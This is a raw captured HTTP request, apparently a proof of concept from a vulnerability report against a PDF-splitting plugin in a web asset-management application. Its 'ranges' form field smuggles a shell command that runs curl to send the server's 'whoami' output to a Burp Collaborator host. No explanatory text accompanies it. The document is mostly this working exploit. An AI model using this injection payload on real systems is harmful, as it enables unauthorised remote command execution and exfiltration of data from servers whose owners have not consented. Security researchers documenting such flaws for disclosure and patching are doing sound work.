 Request
Raw Params Headers Hex
POST /plugins/pdf_split/pages/pdf_split.php HTTP/1.1
Host: 35.242.194.205
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://35.242.194.205/pages/collection_manage.php
X-Requested-With: XMLHttpRequest
Cookie: rs_session=1871756061; thumbs=show; display=thumbs; saved_offset=0; per_page=48;
saved_sort=DESC; restypes=1%2C2%2C3%2C4; search=test; saved_themes_order_by=name;
saved_themes_sort=ASC; per_page_list=15; saved_order_by=relevance; saved_archive=0;
saved_col_order_by=created; saved_col_sort=ASC; plupload_ui_view=thumbs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
method=aaa&ranges=;curl -XPOST okcv7axhituzavuzhejswvlhg8myan.burpcollaborator.net? --data
"$(whoami)";:2,2,3